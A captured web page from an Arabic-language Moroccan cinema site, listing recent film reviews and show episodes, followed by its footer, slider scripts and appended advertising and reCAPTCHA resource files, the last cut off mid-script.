                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2024/10/1730204070985-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2024/10/29/%d8%a3%d9%88%d9%84-%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d9%83%d9%84%d9%8a%d8%a8-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d8%a8%d8%a7%d9%84%d8%b0%d9%83%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d8%b5%d8%b7%d9%86%d8%a7%d8%b9/">كليب &#8220;مسيرتنا&#8221;  أول فيديو كليب مغربي منجز كليا بالذكاء الاصطناعي</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2024/10/29/%d8%a3%d9%88%d9%84-%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d9%83%d9%84%d9%8a%d8%a8-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d8%a8%d8%a7%d9%84%d8%b0%d9%83%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d8%b5%d8%b7%d9%86%d8%a7%d8%b9/" rel="bookmark"><time class="entry-date published" datetime="2024-10-29T13:15:47+01:00">29 أكتوبر، 2024</time><time class="updated" datetime="2024-10-29T17:28:46+01:00">29 أكتوبر، 2024</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2024/06/10/%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%ad%d9%84%d9%88%d8%a9-%d8%b9%d9%86-%d9%85%d8%b9%d8%a7%d9%86%d8%a7%d8%a9-%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86%d9%8a-%d9%85%d9%86-%d8%ba%d8%b2%d8%a9-%d9%81/" title="&#8220;الحياة حلوة&#8221;  عن معاناة فلسطيني من غزة  في الغربة&#8230;فيلم مشارك في مهرجان &#8220;فيدادوك&#8221;">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2024/06/ملصق-فيلم-الحياة-حلوة-scaled-1-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2024/06/10/%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%ad%d9%84%d9%88%d8%a9-%d8%b9%d9%86-%d9%85%d8%b9%d8%a7%d9%86%d8%a7%d8%a9-%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86%d9%8a-%d9%85%d9%86-%d8%ba%d8%b2%d8%a9-%d9%81/">&#8220;الحياة حلوة&#8221;  عن معاناة فلسطيني من غزة  في الغربة&#8230;فيلم مشارك في مهرجان &#8220;فيدادوك&#8221;</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2024/06/10/%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%ad%d9%84%d9%88%d8%a9-%d8%b9%d9%86-%d9%85%d8%b9%d8%a7%d9%86%d8%a7%d8%a9-%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86%d9%8a-%d9%85%d9%86-%d8%ba%d8%b2%d8%a9-%d9%81/" rel="bookmark"><time class="entry-date published" datetime="2024-06-10T14:26:25+01:00">10 يونيو، 2024</time><time class="updated" datetime="2024-06-10T14:35:52+01:00">10 يونيو، 2024</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2022/04/07/%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-45-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-%d9%81%d9%8a%d9%84%d9%85-%d9%83%d9%88%d8%af%d8%a7/" title="سينما واكريم الحلقة 45 مراجعة فيلم كودا الفائز بالأوسكار">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2022/04/miniature2-44-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2022/04/07/%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-45-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-%d9%81%d9%8a%d9%84%d9%85-%d9%83%d9%88%d8%af%d8%a7/">سينما واكريم الحلقة 45 مراجعة فيلم كودا الفائز بالأوسكار</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2022/04/07/%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-45-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-%d9%81%d9%8a%d9%84%d9%85-%d9%83%d9%88%d8%af%d8%a7/" rel="bookmark"><time class="entry-date published" datetime="2022-04-07T16:36:41+01:00">7 أبريل، 2022</time><time class="updated" datetime="2022-04-07T16:36:48+01:00">7 أبريل، 2022</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2022/03/24/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-44-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-%d9%81%d9%8a%d9%84/" title="برنامج سينما واكريم الحلقة 44 مراجعة فيلم الحياة تناسبني تماما">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2022/03/miniature2-43-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2022/03/24/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-44-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-%d9%81%d9%8a%d9%84/">برنامج سينما واكريم الحلقة 44 مراجعة فيلم الحياة تناسبني تماما</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2022/03/24/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-44-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-%d9%81%d9%8a%d9%84/" rel="bookmark"><time class="entry-date published updated" datetime="2022-03-24T12:46:22+01:00">24 مارس، 2022</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2022/03/04/%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-42-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b4%d9%87%d9%88%d8%a7%d9%86%d9%8a-%d9%88%d8%a7/" title="سينما واكريم الحلقة 42 الأدب الشهواني والروض العاطر في مجنون فرح">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2022/03/سينما-واكريم-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2022/03/04/%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-42-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b4%d9%87%d9%88%d8%a7%d9%86%d9%8a-%d9%88%d8%a7/">سينما واكريم الحلقة 42 الأدب الشهواني والروض العاطر في مجنون فرح</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2022/03/04/%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-42-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b4%d9%87%d9%88%d8%a7%d9%86%d9%8a-%d9%88%d8%a7/" rel="bookmark"><time class="entry-date published updated" datetime="2022-03-04T17:21:57+01:00">4 مارس، 2022</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2022/03/04/%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-3-%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-scoop-cinema-%d8%a8%d9%88%d8%b1%d8%aa%d8%b1%d9%8a/" title="الحلقة 3 من برنامج سكوب سينما Scoop Cinema  &#8211; بورتريه الحلقة الممثل يونس بواب">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2022/03/سكوب-سينما-Scoop-Cinema-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2022/03/04/%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-3-%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-scoop-cinema-%d8%a8%d9%88%d8%b1%d8%aa%d8%b1%d9%8a/">الحلقة 3 من برنامج سكوب سينما Scoop Cinema  &#8211; بورتريه الحلقة الممثل يونس بواب</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2022/03/04/%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-3-%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-scoop-cinema-%d8%a8%d9%88%d8%b1%d8%aa%d8%b1%d9%8a/" rel="bookmark"><time class="entry-date published" datetime="2022-03-04T17:11:50+01:00">4 مارس، 2022</time><time class="updated" datetime="2022-03-04T17:29:55+01:00">4 مارس، 2022</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2022/02/23/%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-2-%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-scoop-cinema-%d8%a8%d9%88%d8%b1%d8%aa%d8%b1%d9%8a/" title="الحلقة 2 من برنامج سكوب سينما Scoop Cinema  &#8211; بورتريه الحلقة الممثل Tom Holland">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2022/02/طوم-هولاند-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2022/02/23/%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-2-%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-scoop-cinema-%d8%a8%d9%88%d8%b1%d8%aa%d8%b1%d9%8a/">الحلقة 2 من برنامج سكوب سينما Scoop Cinema  &#8211; بورتريه الحلقة الممثل Tom Holland</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2022/02/23/%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-2-%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-scoop-cinema-%d8%a8%d9%88%d8%b1%d8%aa%d8%b1%d9%8a/" rel="bookmark"><time class="entry-date published" datetime="2022-02-23T13:10:04+01:00">23 فبراير، 2022</time><time class="updated" datetime="2022-03-04T17:34:57+01:00">4 مارس، 2022</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2022/02/16/scoop-cinema-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-1/" title="Scoop Cinema سكوب سينما الحلقة 1 &#8211; بورتريه الحلقة الممثل المغربي العالمي عمر بردوني">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2022/02/cinemascoop1-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2022/02/16/scoop-cinema-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-1/">Scoop Cinema سكوب سينما الحلقة 1 &#8211; بورتريه الحلقة الممثل المغربي العالمي عمر بردوني</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2022/02/16/scoop-cinema-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-1/" rel="bookmark"><time class="entry-date published" datetime="2022-02-16T19:26:45+01:00">16 فبراير، 2022</time><time class="updated" datetime="2022-02-23T13:54:40+01:00">23 فبراير، 2022</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2022/01/01/%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%b9%d8%b1%d8%b6-%d9%85%d8%a7%d9%82%d8%a8%d9%84-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d9%84%d9%81%d9%8a%d9%84%d9%85-15-%d9%8a%d9%88%d9%85/" title="فيديو: عرض ماقبل الأول لفيلم 15 يوم">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2021/12/269651668_599513487800072_702130439995788405_n-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2022/01/01/%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%b9%d8%b1%d8%b6-%d9%85%d8%a7%d9%82%d8%a8%d9%84-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d9%84%d9%81%d9%8a%d9%84%d9%85-15-%d9%8a%d9%88%d9%85/">فيديو: عرض ماقبل الأول لفيلم 15 يوم</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2022/01/01/%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%b9%d8%b1%d8%b6-%d9%85%d8%a7%d9%82%d8%a8%d9%84-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d9%84%d9%81%d9%8a%d9%84%d9%85-15-%d9%8a%d9%88%d9%85/" rel="bookmark"><time class="entry-date published updated" datetime="2022-01-01T12:25:55+01:00">1 يناير، 2022</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
            </ul>        </div><!-- .block-post-wrapper -->

    </section><section id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><table width="100%" border="0">
<tbody><tr style="text-align: center">
<td>
<iframe frameborder="0" width="400" height="315" src="https://www.youtube.com/embed/LqQ1R_sfhNo?autoplay=1&amp;mute=1"><br />
</iframe></td>
<td><iframe frameborder="0" width="400" height="315" src="https://www.youtube.com/embed/coqNGIRcV0M?autoplay=1&amp;mute=1"><br />
</iframe></td>
</tr>
</tbody></table>


</div></section>		</div>

		<div class="moheet-footer-widget column-second" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-third" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-forth" style="display: none;">
					</div>
	</div><!-- .moheet-footer-widget-wrapper -->
</div><!-- .moheet-top-footer -->
        <div class="site-info">
            جميع الحقوق محفوظة -سينفيليا © 2024   Conception: <a href="https://linam-solution.com" title="agence de communication et digital marketing tanger maroc" target="_self">LINAM SOLUTION</a>




<br><br>
Backlinks: 
<a href="https://homepet24.com" title="Homepet24 Your Trusted Guide to Happy, Healthy Pets" target="_self">
Homepet24.com</a> - <a href="https://discoverertrips.com" title="Discoverer Trips – your ultimate travel companion" target="_self">
discoverertrips.com</a>

            <div class="clear"></div>
        </div><!-- .site-info -->
        <div class="footer-menu-wrapper">
            <nav id="footer-site-navigation" class="footer-navigation" role="navigation">
                <div class="menu-secondary-menu-container"><ul id="footer-menu" class="menu moheet_mega_menu"><li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-396 no-mega-menu"><a href="https://cine-philia.com/category/%d8%a5%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">إفتتاحية</a></li>
<li id="menu-item-395" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-395 no-mega-menu"><a href="https://cine-philia.com/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/">أعمدة</a></li>
<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-591 no-mega-menu"><a href="https://cine-philia.com/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">أرشيف PDF</a></li>
<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-397 no-mega-menu"><a href="https://cine-philia.com/%d8%a5%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">تواصل معنا</a></li>
<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-547 no-mega-menu"><a href="https://cine-philia.com/%d8%a3%d8%b9%d9%84%d9%86-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
</ul></div>            </nav><!-- #site-navigation -->
        </div><!-- .footer-menu-wrapper -->
            </div><!-- .moheet-container -->
</footer><!-- #colophon -->
<a href="#masthead" id="scroll-up"><i class="fa fa-angle-up"></i></a>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moheet\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <script>
                // Fullwidth Slider
                    jQuery(document).ready(function($) {
                        $('.fwslider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:true,
                            pagerHtml: true,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.fwslider').removeClass( 'cS-hidden' );

                           }
                        });
                    });
                // Category Slider
                    jQuery(document).ready(function($) {
                    $('.widget-cat-slider').lightSlider({
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            loop:true,
                            controls:true,
                            enableDrag:false,
                            speed: 700,
                            rtl: true,
                            onSliderLoad: function() {
                               $('.widget-cat-slider').removeClass( 'cS-hidden' );
                           }
                        });
                    });

                // Featured Slider
                    jQuery(document).ready(function($) {
                        $('.featuredSlider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:false,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.featuredSlider').removeClass( 'cS-hidden' );
                           }
                        });
                    });
                </script>
                <script>
                    // Block Carousel
                    jQuery(document).ready(function($) {
                        $('.block-carousel').lightSlider({
                            pager:false,
                            speed:650,
                            enableDrag:false,
                            rtl: true,
                            responsive : [
                                {
                                    breakpoint:840,
                                    settings: {
                                        item:2,
                                        slideMove:1,
                                        slideMargin:6,
                                      }
                                },
                                {
                                    breakpoint:480,
                                    settings: {
                                        item:1,
                                        slideMove:1
                                      }
                                }
                            ],
                            onSliderLoad: function() {
                               $('.block-carousel').removeClass( 'cS-hidden' );
                           }
                        });

                        $('.block_crs_layout_2').each(function(){
                            
                            var Id = $(this).parent().attr('id');
                            var NewId = Id; 

                            NewId = $('#'+Id+" .block-carousel").lightSlider({
                                item:3,
                                pager:false,
                                enableDrag:false,
                                controls:false,
                                speed:650,
                                rtl: true,
                                onSliderLoad: function() {
                                    $('.block-carousel').removeClass('cS-hidden');
                                },
                                responsive : [
                                    {
                                        breakpoint:840,
                                        settings: {
                                            item:2,
                                            slideMove:1,
                                            slideMargin:6,
                                          }
                                    },
                                    {
                                        breakpoint:480,
                                        settings: {
                                            item:1,
                                            slideMove:1,
                                          }
                                    }
                                ]
                            });

                            $('#'+Id+' .moheet-lSPrev').click(function(){
                                NewId.goToPrevSlide(); 
                            });
                            $('#'+Id+' .moheet-lSNext').click(function(){
                                NewId.goToNextSlide(); 
                            });

                        });

                    });
                </script>
            <script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/cine-philia.com\/wp-admin\/admin-ajax.php","text_wait":"\u062c\u0627\u0631\u064a \u0645\u0639\u0627\u0644\u062c\u0629 \u0637\u0644\u0628\u0643 \u0627\u0644\u0623\u062e\u064a\u0631. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u0644\u0627\u0646\u062a\u0638\u0627\u0631 \u0642\u0644\u064a\u0644\u0627 ...","text_valid":"\u0645\u0646 \u0641\u0636\u0644\u0643 \u0627\u062e\u062a\u0631 \u0625\u062c\u0627\u0628\u0629 \u0627\u0644\u0627\u0633\u062a\u0637\u0644\u0627\u0639 \u0627\u0644\u0635\u062d\u064a\u062d\u0629.","text_multiple":"\u0627\u0644\u062d\u062f \u0627\u0644\u0623\u0642\u0635\u0649 \u0644\u0639\u062f\u062f \u0627\u0644\u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0628\u0647\u0627:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/themes/moheet/assets/js/wow.js?ver=1.1.2" id="wow-js"></script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/themes/moheet/assets/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/themes/moheet/assets/library/sticky/jquery.sticky.js?ver=1.0.2" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/themes/moheet/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://cine-philia.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://cine-philia.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1750955710" id="akismet-frontend-js"></script>

</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdn.runative-syndicate.com/error/mainstream/banner.html
body_size: 294
content:
<!-- /* mainstream 2025-12-19 12:47 72b82093 */ -->
<html>
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge" />
    <meta name="description" content="" />
    <meta
      name="viewport"
      content="width=device-width, initial-scale=1"
    />
    <style type="text/css">
      html,
      body {
        margin: 0;
        padding: 0;
        width: 100%;
        height: 100%;
      }
    </style>
  </head>

  <body>
    <noscript>
      <img
        src="//pxl.runative-syndicate.com/api/v1/backup.gif?t=banner&noscript=1"
      />
    </noscript>
    <script src="//cdn.runative-syndicate.com/sdk/v1/backup.banner.js"></script>
    <script>
      new BackUpCampaignBanner();
    </script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TvYAZwbGcoz5C-NXY1NTJA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769038637824');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.runative-syndicate.com/sdk/v1/b.b.js
body_size: 2826
content:
/* jssdk-mainstream-banner.bundle.v2.js 2025-12-19 12:47 72b82093 */
(()=>{var a="pxl.runative-syndicate.com",e="//cdn.runative-syndicate.com/images/backup/banner/",c="//".concat(a,"/api/v1/backup.gif?t=banner&tct=").concat("mainstream"),r=[{width:728,height:90,src:"".concat(e,"728x90.jpg")},{width:300,height:250,src:"".concat(e,"300x250.jpeg")},{width:900,height:250,src:"".concat(e,"900x250.jpeg")},{width:300,height:100,src:"".concat(e,"300x100.jpeg")},{width:300,height:600,src:"".concat(e,"300x600.jpg")},{width:315,height:300,src:"".concat(e,"315x300.jpeg")},{width:250,height:150,src:"".concat(e,"250x150.jpg")},{width:160,height:600,src:"".concat(e,"160x600.jpg")}],e=(window.BackUpCampaignBanner=function(){var e,t,i,n=(()=>{for(var e=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight,t=(window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth)/e,i=1e4,n=0,o=0;o<r.length;o++){var c=r[o].width/r[o].height;(c=Math.abs(t-c))<i&&(i=c,n=o)}return r[n]})(),o=null!=(e=(o=window.parent.location!==window.location?document.referrer:window.location.href).match(/([a-z0-9A-Z]{32})+(?=\.html)/g))&&e.length||null!=(e=o.match(/([a-z0-9A-Z]{32})+(?=\/)/g))&&e.length?e[0]:null;(e=document.createElement("div")).style.width="100%",e.style.height="100%",e.style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.zIndex="2147483600",(t=document.createElement("a")).id="bannerLink",t.href="".concat("https://s.click.aliexpress.com/e/_oCn6Ffu","&p1=").concat(n.width,"x").concat(n.height),t.target="_blank",(i=document.createElement("img")).style.width="100%",i.style.height="100%",i.style.border="0",i.src=n.src,t.appendChild(i),(n=document.createElement("img")).id="pixelImageTracker",n.src="".concat(c).concat(o?"&s=".concat(o):""),document.body.appendChild(n),e.appendChild(t),document.body.appendChild(e)},navigator.userAgent.toLowerCase()),t=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s 